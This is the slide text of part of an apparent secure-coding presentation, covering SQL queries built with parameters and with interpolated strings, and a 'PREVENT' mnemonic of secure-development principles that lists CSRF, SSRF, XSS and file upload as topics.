
Dealing with SQL securely
Use Parametrized Queries

Slide 129
PREVENT - SFS Principles
Priority, Privacy, Permissions
Reporting & logging
Easy to use securely
Verify
Errors & exceptions
Neat code
Trust Boundaries

Slide 130
Dealing with SQL securely
Use Interpolated (Formatted) Strings

Slide 131
Summary

Slide 132
PREVENT - SFS Principles
Priority, Privacy, Permissions (CSRF, SSRF)
Reporting & logging
Easy to use securely (Angular, SQL)
Verify (3rd party)
Errors & exceptions
Neat code
Trust Boundaries(XSS, File Upload)

